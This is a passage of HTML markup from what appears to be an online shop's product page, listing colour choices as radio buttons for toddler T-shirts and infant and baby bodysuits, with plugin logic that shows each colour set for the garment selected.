	<input type="radio" id="tmcp_choice_18_5_192696cfdc5b2c83" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_18-5-192696cfdc5b2c83"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_6_193696cfdc5b2f4d">
	<input type="radio" id="tmcp_choice_18_6_193696cfdc5b2f4d" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_18-6-193696cfdc5b2f4d"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_7_194696cfdc5b319c">
	<input type="radio" id="tmcp_choice_18_7_194696cfdc5b319c" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_18-7-194696cfdc5b319c"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_8_195696cfdc5b3396">
	<input type="radio" id="tmcp_choice_18_8_195696cfdc5b3396" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_18-8-195696cfdc5b3396"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_9_196696cfdc5b35a0">
	<input type="radio" id="tmcp_choice_18_9_196696cfdc5b35a0" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_9"><span class="tc-label-wrap tmhexcolor_18-9-196696cfdc5b35a0"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_10_197696cfdc5b379e">
	<input type="radio" id="tmcp_choice_18_10_197696cfdc5b379e" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_10"><span class="tc-label-wrap tmhexcolor_18-10-197696cfdc5b379e"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_11_198696cfdc5b39a7">
	<input type="radio" id="tmcp_choice_18_11_198696cfdc5b39a7" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_11"><span class="tc-label-wrap tmhexcolor_18-11-198696cfdc5b39a7"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_12_199696cfdc5b3bc3">
	<input type="radio" id="tmcp_choice_18_12_199696cfdc5b3bc3" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_18-12-199696cfdc5b3bc3"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_13_200696cfdc5b3e4d">
	<input type="radio" id="tmcp_choice_18_13_200696cfdc5b3e4d" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_13"><span class="tc-label-wrap tmhexcolor_18-13-200696cfdc5b3e4d"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_14_201696cfdc5b406b">
	<input type="radio" id="tmcp_choice_18_14_201696cfdc5b406b" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_18-14-201696cfdc5b406b"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_15_202696cfdc5b42b7">
	<input type="radio" id="tmcp_choice_18_15_202696cfdc5b42b7" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_15"><span class="tc-label-wrap tmhexcolor_18-15-202696cfdc5b42b7"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_16_203696cfdc5b44f9">
	<input type="radio" id="tmcp_choice_18_16_203696cfdc5b44f9" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_18-16-203696cfdc5b44f9"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7d8.94603810"
	data-logic="{&quot;element&quot;:&quot;6930745750e7d8.94603810&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_19 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_0_204696cfdc5b487d">
	<input type="radio" id="tmcp_choice_19_0_204696cfdc5b487d" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_19-0-204696cfdc5b487d"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_1_205696cfdc5b4aa2">
	<input type="radio" id="tmcp_choice_19_1_205696cfdc5b4aa2" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_19-1-205696cfdc5b4aa2"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_2_206696cfdc5b4d6f">
	<input type="radio" id="tmcp_choice_19_2_206696cfdc5b4d6f" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_19-2-206696cfdc5b4d6f"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_3_207696cfdc5b4f8f">
	<input type="radio" id="tmcp_choice_19_3_207696cfdc5b4f8f" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_19-3-207696cfdc5b4f8f"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_4_208696cfdc5b51af">
	<input type="radio" id="tmcp_choice_19_4_208696cfdc5b51af" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_19-4-208696cfdc5b51af"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_5_209696cfdc5b53cb">
	<input type="radio" id="tmcp_choice_19_5_209696cfdc5b53cb" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_5"><span class="tc-label-wrap tmhexcolor_19-5-209696cfdc5b53cb"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7e4.67246250"
	data-logic="{&quot;element&quot;:&quot;6930745750e7e4.67246250&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_20 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_0_210696cfdc5b5788">
	<input type="radio" id="tmcp_choice_20_0_210696cfdc5b5788" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_20-0-210696cfdc5b5788"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_1_211696cfdc5b59ed">
	<input type="radio" id="tmcp_choice_20_1_211696cfdc5b59ed" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_20-1-211696cfdc5b59ed"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_2_212696cfdc5b5c70">
	<input type="radio" id="tmcp_choice_20_2_212696cfdc5b5c70" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_20-2-212696cfdc5b5c70"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_3_213696cfdc5b5e86">
	<input type="radio" id="tmcp_choice_20_3_213696cfdc5b5e86" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_20-3-213696cfdc5b5e86"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_4_214696cfdc5b60a6">
	<input type="radio" id="tmcp_choice_20_4_214696cfdc5b60a6" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_4"><span class="tc-label-wrap tmhexcolor_20-4-214696cfdc5b60a6"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_5_215696cfdc5b625d">
	<input type="radio" id="tmcp_choice_20_5_215696cfdc5b625d" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_5"><span class="tc-label-wrap tmhexcolor_20-5-215696cfdc5b625d"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_6_216696cfdc5b63f3">
	<input type="radio" id="tmcp_choice_20_6_216696cfdc5b63f3" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_20-6-216696cfdc5b63f3"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_7_217696cfdc5b662c">
	<input type="radio" id="tmcp_choice_20_7_217696cfdc5b662c" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Butter_7"><span class="tc-label-wrap tmhexcolor_20-7-217696cfdc5b662c"><span class="tmhexcolorimage radio-image" alt="Butter" ></span><span class="tc-label radio-image-label">Butter</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_8_218696cfdc5b685c">
	<input type="radio" id="tmcp_choice_20_8_218696cfdc5b685c" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apple_8"><span class="tc-label-wrap tmhexcolor_20-8-218696cfdc5b685c"><span class="tmhexcolorimage radio-image" alt="Apple" ></span><span class="tc-label radio-image-label">Apple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_9_219696cfdc5b6a77">
	<input type="radio" id="tmcp_choice_20_9_219696cfdc5b6a77" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#6cbe4c_9"><span class="tc-label-wrap tmhexcolor_20-9-219696cfdc5b6a77"><span class="tmhexcolorimage radio-image" alt="#6cbe4c" ></span><span class="tc-label radio-image-label">#6cbe4c</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_10_220696cfdc5b6d66">
	<input type="radio" id="tmcp_choice_20_10_220696cfdc5b6d66" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_10"><span class="tc-label-wrap tmhexcolor_20-10-220696cfdc5b6d66"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7f9.96090607"
	data-logic="{&quot;element&quot;:&quot;6930745750e7f9.96090607&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_21 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_0_221696cfdc5b7121">
	<input type="radio" id="tmcp_choice_21_0_221696cfdc5b7121" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_21-0-221696cfdc5b7121"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_1_222696cfdc5b733c">
